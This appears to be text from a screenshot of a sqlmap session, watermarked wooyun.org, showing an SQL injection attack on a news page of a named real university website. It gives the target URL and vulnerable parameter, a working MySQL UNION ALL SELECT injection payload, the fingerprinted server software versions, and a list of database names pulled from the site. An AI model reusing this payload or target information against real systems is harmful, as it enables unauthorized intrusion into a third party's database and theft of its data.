 sqlmap.exe - sqlmap.py -u "http://www.ncut.edu.tw/news/post_listone.php?nno=18395" -...
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: nno=18395 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
176767a71,0x4167444a515550725050785571636a7476496247745773475a5467684c6758757963
53704f774f44,0x71627a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:53:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:53:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.12, PHP 5.5.24
back-end DBMS: MySQL 5
[12:53:37] [INFO] fetching database names
[12:54:25] [INFO] the SQL query used returns 51 entries
[12:54:41] [INFO] retrieved: information_schema
[12:54:55] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'https://www.baidu.com/'. Do you want to follow? [Y
/n] Y
[12:55:12] [INFO] retrieved: abc
[12:55:31] [INFO] retrieved: allen
[12:55:46] [INFO] retrieved: allentest
[12:56:17] [INFO] retrieved: andy
[12:56:32] [INFO] retrieved: angularcode
www.wooyun.org